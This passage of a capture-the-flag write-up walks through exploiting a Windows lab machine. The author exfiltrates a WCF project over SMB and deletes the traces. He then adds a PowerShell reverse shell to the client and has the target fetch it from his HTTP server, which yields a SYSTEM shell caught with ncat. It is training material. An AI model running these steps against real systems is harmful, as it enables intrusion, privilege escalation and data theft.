-a---- 11/15/2020 12:47 PM 2095 wcf.sln
In lars’ Documents folder was somehing called wcf. This folder contained yet another project that looked like it may have been the same as the other at first
File exfiltration
- https://www.technig.com/share-files-using-command-line/
I wanted to create a shared folder from the wcf folder so I could copy everything over at once.
1
2
3
4
5
6
7
8
9
10
11
12
PS>New-SmbShare -Name exfil -Path C:\Users\lars\Documents\wcf -FullAccess lars
PS>net share
Share name Resource Remark
-------------------------------------------------------------------------------
C$ C:\ Default share
IPC$ Remote IPC
ADMIN$ C:\Windows Remote Admin
dev C:\dev
kanban C:\kanban
The command completed successfully.
I tried creating a new shared folder from the code folder, but it must have failed (stderr was not visible to me in this shell).
1
PS>net share exfil=C:\Users\lars\Documents\wcf /grant:lars,full
I also tried it using the net share command, but was again unsuccessful
- https://www.howtogeek.com/670314/how-to-zip-and-unzip-files-using-powershell/
I wanted to transfer the whole folder, but wasnt sure how to do that in my powershell reverse shell, so I zipped the folder up so I only had one file to download
1
PS>Compress-Archive -LiteralPath C:\Users\lars\Documents\wcf -DestinationPath C:\dev\wcf.zip

Next I connected to the share on my windows machine and put in lars credentials.

After I transfered the file to my machine I deleted the evidence from the shared drive
wcf

I loaded the wcf solution in Visual Studio and opened the code for the client. There was a new “secret” TCP endpoint visible net.tcp://localhost:8889/wcf/NewSecretWcfEndpoint.

In this project was also a new version of the RemotingLibrary. This one contained methods for getting usage nformation about the machine such as users, CPU, and Ram. There was also an interesting method that looked like it could be used to run powershell commands.
1
2
3
Console.WriteLine(client.GetDiskInfo());
Console.WriteLine(client.GetCpuInfo());
Console.WriteLine(client.GetRamInfo());
The client implementation of the methods only included getting the CPU, Disk, and Ram information. There wasn’t any usage of the GetUser or PowerShell commands methods.

I decided to add my own implementation of these unused methods. I inserted the same PowerShell command I had used to get a reverse shell earlier. Before I built the project, I decided to check the victim machine to see whether there was a server implementation running that would accept my commands, or whether I would have to run it myself.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
PS>netstat -nao
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 872
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:8888 0.0.0.0:0 LISTENING 948
TCP 0.0.0.0:8889 0.0.0.0:0 LISTENING 756
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 484
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 340
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 1064
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 620
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING 628
TCP 10.10.10.219:139 0.0.0.0:0 LISTENING 4
TCP 10.10.10.219:445 10.10.14.172:61954 ESTABLISHED 4
TCP 10.10.10.219:49742 10.10.14.172:9000 ESTABLISHED 3508
TCP [::]:135 [::]:0 LISTENING 872
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:5985 [::]:0 LISTENING 4
TCP [::]:47001 [::]:0 LISTENING 4
TCP [::]:49664 [::]:0 LISTENING 484
TCP [::]:49665 [::]:0 LISTENING 340
TCP [::]:49666 [::]:0 LISTENING 1064
TCP [::]:49667 [::]:0 LISTENING 620
TCP [::]:49668 [::]:0 LISTENING 628
UDP 0.0.0.0:123 *:* 1672
UDP 0.0.0.0:500 *:* 1568
UDP 0.0.0.0:4500 *:* 1568
UDP 10.10.10.219:137 *:* 4
UDP 10.10.10.219:138 *:* 4
UDP [::]:123 *:* 1672
UDP [::]:500 *:* 1568
UDP [::]:4500 *:* 1568
Since I knew that this endpoint ran on port 8889, I was able to pick out the process ID that was associated with that port
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
PS>Get-Process
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
85 5 928 4164 1524 0 CExecSvc
73 5 2240 3776 0.13 2552 1 cmd
73 5 2252 3680 0.00 3288 1 cmd
75 5 2244 3932 0.02 3900 1 cmd
162 10 6912 3076 2.13 2520 1 conhost
164 11 6928 21380 0.55 2764 1 conhost
162 10 6896 13864 0.31 3644 1 conhost
161 10 6916 14492 3.33 3916 1 conhost
363 15 2228 5368 380 0 csrss
245 11 2036 5220 492 1 csrss
256 13 3996 13460 2228 0 dllhost
49 6 1360 4524 768 0 fontdrvhost
49 6 1528 5040 776 1 fontdrvhost
0 0 56 8 0 0 Idle
834 21 5232 13904 628 0 lsass
224 13 3044 10516 2560 0 msdtc
518 68 144628 137332 1844 0 MsMpEng
569 31 87092 98904 143.75 3508 1 powershell
660 38 467440 300140 281.73 4024 1 powershell
0 9 204 34860 88 0 Registry
276 16 16736 16376 0.03 948 1 Server
396 10 3940 8176 620 0 services
53 3 484 1216 276 0 smss
298 12 8180 12752 340 0 svchost
185 9 1744 7756 476 0 svchost
423 9 2732 9052 616 0 svchost
216 11 2044 9840 704 0 svchost
86 5 868 3948 748 0 svchost
279 12 3000 9720 784 0 svchost
340 20 10016 15896 792 0 svchost
537 16 3848 10836 872 0 svchost
233 10 1784 7140 912 0 svchost
327 18 4588 14148 1064 0 svchost
165 9 1752 8164 1104 0 svchost
120 12 2488 6688 1144 0 svchost
216 9 2100 7716 1180 0 svchost
229 11 2624 8116 1188 0 svchost
116 7 1184 5956 1228 0 svchost
384 31 7164 14816 1276 0 svchost
187 10 1852 7776 1292 0 svchost
188 10 1848 8764 1412 0 svchost
119 7 1172 5668 1488 0 svchost
184 22 2696 10140 1496 0 svchost
417 19 17564 30480 1516 0 svchost
262 13 2536 8088 1568 0 svchost
405 16 13096 22272 1576 0 svchost
137 8 1468 6324 1664 0 svchost
210 12 1816 7652 1672 0 svchost
328 13 3848 11160 1688 0 svchost
208 11 2420 8540 1708 0 svchost
458 17 5120 15576 1820 0 svchost
256 14 10192 12148 2336 0 svchost
164 10 1948 7696 2360 0 svchost
304 17 14876 27468 3096 0 svchost
201 10 2232 8256 3248 0 svchost
116 7 1244 5492 3256 0 svchost
132 8 3472 10428 4064 0 svchost
1142 0 192 156 4 0 System
206 12 2004 9872 0.11 3732 1 taskhostw
170 12 3236 10676 1696 0 VGAuthService
133 8 1604 6720 1020 0 vm3dservice
131 9 1672 7428 0.02 3324 1 vm3dservice
200 16 4732 13764 1.19 1016 1 vmtoolsd
359 22 10200 22176 1680 0 vmtoolsd
293 20 16128 20452 756 0 WcfServer
171 11 1460 7072 484 0 wininit
263 12 2716 11748 544 1 winlogon
549 17 9772 20148 2424 0 WmiPrvSE
Process 756 was linked to the service WcfServer.
1
PS>Get-Childitem -Path C:\ -Recurse -ErrorAction SilentlyContinue | ? {$_.Name -Like "wcfserver"}
I did a search to see if I could find this file but it didn’t find anything. It was probably running from a folder that I couldn’t see and didn’t have permissions to access. This might mean that it was running with someone else’s permissions. If I could compile my version of the client and transfer it over, I could get this other user to run my implementations of their own code.
1
2
3
4
5
6
7
1>------ Build started: Project: RemotingLibrary, Configuration: Debug Any CPU ------
1> RemotingLibrary -> C:\Users\User\Desktop\wcf\wcf\RemotingLibrary\bin\Debug\WcfRemotingLibrary.dll
2>------ Build started: Project: Client, Configuration: Debug Any CPU ------
3>------ Build started: Project: Server, Configuration: Debug Any CPU ------
2> Client -> C:\Users\User\Desktop\wcf\wcf\Client\bin\Debug\WcfClient.exe
========== Build: 3 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
This project was much easier to build, and had no errors.

After the project finished building, I had a handful of files. One of the files that was included was System.Management.Automation.dll. This was interesting, because this is the library that contains the code for actually running PowerShell. With this included I could run PowerShell commands without PowerShell.exe.
I tried to copy over the compiled files to the dev share, but I didn’t have the proper permissions to write to it remotely. I would have to do it the old-fashioned way.
1
PS C:\Users\User\Desktop\wcf\wcf\Client\bin\Release> Compress-Archive -Path . -DestinationPath ./wcf.zip
On my Windows VM I zipped up the files I had compiled
1
2
PS>wget http://10.10.14.172:8090/wcf.zip -o wcf.zip
PS>Expand-Archive -Path ./wcf.zip -DestinationPath ./test
I copied the zip file over to the victim machine, extracted it, them ran WcfClient.exe.
1
2
10.10.10.219 - - [24/Apr/2021 14:14:10] "GET /wcf.zip HTTP/1.1" 200 -
10.10.10.219 - - [24/Apr/2021 14:14:36] "GET /test2.ps1 HTTP/1.1" 200 -
Got a hit on my python server downloading the obfuscated powershell reverse shell
Getting a shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
PS C:\Users\User\Desktop\ExploitRemotingService-master\ExploitRemotingService\bin\Debug\Release> .\ncat.exe -lvn 9001
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.219:49764.
PS>whoami /all
USER INFORMATION
----------------
User Name SID
=================== ========
nt authority\system S-1-5-18
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
BUILTIN\Administrators Alias S-1-5-32-544 Enabled by default, Enabled group, Group owner
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
Mandatory Label\System Mandatory Level Label S-1-16-16384
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeLockMemoryPrivilege Lock pages in memory Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeTcbPrivilege Act as part of the operating system Enabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeCreatePermanentPrivilege Create permanent shared objects Enabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeAuditPrivilege Generate security audits Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
Root.txt
1
2
PS>type C:\Users\Administrator\Desktop\root.txt
f85fa6f86f1a6bb0a693093b7b095e35
The root proof was located on the Administrator’s Desktop. My shell exited shorty after I collected it. I connected again to see if this was only a one time problem, but it happened again. If you need more time, or wanted to set up persistence you will need to send yourself another shell that is not linked to this wcfserver process as it is likely restarting periodically.

Thanks to cube0x0 for creating a fun yet challenging Windows machine. There are never enough difficult Windows challenges to work through so every one is appreciated! I also enjoyed the fact that the binaries were written in C-Sharp, as this language is much easier to reverse and understand than say, C.
If you have comments, issues, or other feedback, or have any other fun or useful tips or tricks to share, feel free to contact me on Github at https://github.com/zweilosec or in the comments below!
If you like this content and would like to see more, please consider buying me a coffee!
